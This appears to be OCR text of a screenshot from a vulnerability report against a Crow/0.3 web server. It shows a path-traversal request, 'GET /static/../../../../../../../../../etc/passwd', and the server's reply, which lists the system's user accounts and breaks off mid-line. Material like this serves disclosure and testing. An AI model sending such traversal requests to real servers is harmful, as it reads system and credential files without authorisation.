 1 GET /static/../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 172.16.70.11:18080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
1 HTTP/1.1 200 OK
2 content-Type: text/plain
3 Content-length: 3150
4 Server: Crow/0.3
5 Date: Wed, 12 Oct 2022 10:51:20 GMT
6
7 root:x:0:0:root:/root:/usr/bin/zsh
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false
29 tss:x:104:111:TPM software